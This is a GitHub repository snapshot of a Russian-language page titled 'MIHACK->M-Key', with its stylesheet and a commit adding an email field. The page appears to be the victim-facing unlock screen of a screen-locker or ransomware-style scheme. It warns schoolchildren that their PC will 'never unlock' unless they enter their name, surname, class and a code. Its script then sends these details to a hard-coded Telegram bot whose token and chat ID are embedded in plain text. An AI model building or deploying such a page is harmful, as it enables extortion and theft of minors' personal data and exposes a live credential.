
==== Reg.html @ fbaa7820 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>MIHACK->M-Key</title>
    <header>
        <div class="logo">
            <img src="i.webp" alt="Логотип MIHACK">
            
        </div>
        <div class="ff">
        <nav>
            <ul>
                <li><a href="index.html">Главная</a></li>
                
                
                
            </ul>
        </nav>
        </div>
    </header>
</head>
<body>
    <br>
    <br>
    <form id="dataForm">
        <label for="firstName">Имя:</label>
        <input type="text" id="firstName" required>

        <label for="lastName">Фамилия:</label>
        <input type="text" id="lastName" required >

        <label for="class">Класс:</label>
        <input type="text" id="class" required placeholder="Например: 5А,11В">

        <label for="gha">GHA:</label>
        <input type="text" id="gha" required placeholder="Например: GHJDJSGSDD">

        <button type="submit">Отправить</button>
        
    </form>

    <div class="help">
        <p class="hel">ВНИМАНИЕ! Если вы введете неккоректные данные (Имя , фамилия и тд.) то ваш пк никогда не разблокируется!!!</p>
    </div>
    <script>
        document.getElementById('dataForm').addEventListener('submit', async function(event) {
    event.preventDefault(); // Предотвращаем стандартное поведение формы

    const firstName = document.getElementById('firstName').value;
    const lastName = document.getElementById('lastName').value;
    const classValue = document.getElementById('class').value;
    const ghaValue = document.getElementById('gha').value;

    // Формируем текст сообщения
    const message = `Имя: ${firstName}\nФамилия: ${lastName}\nКласс: ${classValue}\nGHA: ${ghaValue}`;

    // Отправка данных в Telegram
    const token = '7647185673:AAHqev9fP1WOJA-b9x66tQ2gSr-DT4sYQDw'; // Замените на токен вашего бота
    const chatId = '1430794123'; // Замените на ваш chat_id
    const url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

    try {
        const response = await fetch(url);
        if (response.ok) {
            alert('Ваш код сгенерирован!'); // Успешная отправка
        } else {
            alert('Ошибка при генерации.');
        }
    } catch (error) {
        console.error('Ошибка:', error);
        alert('Ошибка при отправке данных.');
    }

    // Проверка значения GHA и перенаправление
    if (ghaValue === 'MWXGGLUPTOP') {
        window.location.href = 'MWXGGLUPTOP.html'; // Перенаправление на fdf.html
    } else if (ghaValue === 'DDSGGLUPTOP') {
        window.location.href = 'DDSGGLUPTOP.html'; // Перенаправление на fdhgfd.html
    } else if (ghaValue === 'DDSFDFRHHBP') {
        window.location.href = 'DDSFDFRHHBP.html'; // Перенаправление на fdhgfd.html
    } else if (ghaValue === 'HJKREJFJYNK') {
        window.location.href = 'HJKREJFJYNK.html'; // Перенаправление на fdhgfd.html
    } else {
        alert('Неверный GHA код!'); // Сообщение об ошибке
    }
});


    </script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    
}

body {
    font-family: Arial, sans-serif;
    background-color: black;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

header {
    display: flex;
    
    align-items: center;
    padding: 10px 20px;
    background-color: #333;
    color: white;
    
}
p { color: aliceblue;}
h2 {
    color: aliceblue;
    font-size: 30px;
}
.logo {
    display: flex;
    align-items: center;
}

.logo img {
    height: 40px; /* Регулируйте по необходимости */
    margin-right: 10px;
}

nav ul {
    display: flex;
    list-style-type: none;
}

nav ul li {
    margin-left: 20px;
}

nav ul li a {
    color: white;
    text-decoration: none;
}

nav ul li a:hover {
    text-decoration: underline;
}

main {
    padding: 20px;
}
.ff {
    
    width: 200px;
    font-size: 20px;
   
}
.cont {
    flex-direction: column;
    height: 300px;
    display: flex;
    justify-content: center;
    align-items: center;
    
}
.rounded-button {
    display: inline-block;
    padding: 12px 24px; /* Отступы внутри кнопки */
    font-size: 16px; /* Размер текста */
    color: white; /* Цвет текста */
    background-color: #4e54c8; /* Цвет фона */
    border: none; /* Убираем рамки */
    border-radius: 25px; /* Закругление углов */
    text-decoration: none; /* Убираем подчеркивание */
    transition: background-color 0.3s ease; /* Плавный переход цвета */
}

.rounded-button:hover {
    background-color: #8f94fb; /* Цвет фона при наведении */
}

form {
    background-color: #444;
    padding: 20px;
    border-radius: 10px;
    max-width: 400px;
    margin: auto;
}

label {
    display: block;
    margin-bottom: 8px;
}

input {
    width: 100%;
    padding: 10px;
    margin-bottom: 15px;
    border: none;
    border-radius: 5px;
}

button {
    background-color: #4e54c8;
    color: white;
    padding: 10px 15px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

button:hover {
    background-color: #8f94fb;
}
.hel {
    color: rgb(226, 95, 95);
}
.help{
    background-color:#A60000;
    border-radius: 10px;
    padding-left: 30px;
    width: 370px;
    margin: 10px;
    border: solid red;
}
.code {
    color: rgb(0, 0, 0);
    background-color: azure;
    border-radius: 10px;
    font-size: 30px;
    height: 200px;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
    width: 360px;
}
.codet {
    font-size: 20px;
    color: #A60000;
}

==== commit 39fc1cdf: "Update Reg.html" ====
--- a/Reg.html
+++ b/Reg.html
@@ -34,7 +34,10 @@
 
         <label for="class">Класс:</label>
         <input type="text" id="class" required placeholder="Например: 5А,11В">
-
+        
+        <label for="email">Email:</label>
+        <input type="email" id="email" required >
+        
         <label for="gha">GHA:</label>
         <input type="text" id="gha" required placeholder="Например: GHJDJSGSDD">
 
@@ -52,10 +55,11 @@
     const firstName = document.getElementById('firstName').value;
     const lastName = document.getElementById('lastName').value;
     const classValue = document.getElementById('class').value;
+    const email = document.getElementById('email').value;
     const ghaValue = document.getElementById('gha').value;
 
     // Формируем текст сообщения
-    const message = `Имя: ${firstName}\nФамилия: ${lastName}\nКласс: ${classValue}\nGHA: ${ghaValue}`;
+    const message = `Имя: ${firstName}\nФамилия: ${lastName}\nКласс: ${classValue}\nGHA: ${ghaValue}\nemail: ${email}`;
 
     // Отправка данных в Telegram
     const token = '7647185673:AAHqev9fP1WOJA-b9x66tQ2gSr-DT4sYQDw'; // Замените на токен вашего бота
@@ -91,4 +95,4 @@
 
     </script>
 </body>
-</html>+</html>
